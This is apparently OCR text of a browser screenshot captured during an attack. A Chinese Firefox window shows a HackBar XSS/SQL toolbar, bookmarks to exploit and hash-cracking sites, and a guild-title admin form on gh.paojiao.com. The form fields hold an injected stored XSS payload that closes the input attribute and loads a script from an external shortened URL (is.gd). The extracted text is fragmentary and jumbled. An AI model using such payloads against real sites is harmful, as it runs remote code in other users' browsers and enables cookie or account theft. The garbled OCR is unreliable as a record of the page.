 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
变身吧！主公 1.4.1安... × site:paojiao.com... × 公会资料 × 公会管理 × 公会头衔 × 公会动态 × 公会动态 × XssNow
gh.paojiao.com/manage/guild/listGuildGroups.html?guildId=1089 百度
访问最多 Exploit-DB漏洞公布 1337Day test.html 国内SeBug MD5破解 WebVul漏洞公布 http://c.shellsec.com... Xss安全测试字符转换... <?php $head = "80v... Objectif Sécurité - A...
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
75% 0K/s
0.1K/s
Enable Post data Enable Referrer
公会头衔
成员 成员"><script src=http " value="
会长 is.gd/bPfQLk></script> " value="
副会长 is.gd/bPfQLk></script> " value="副
保存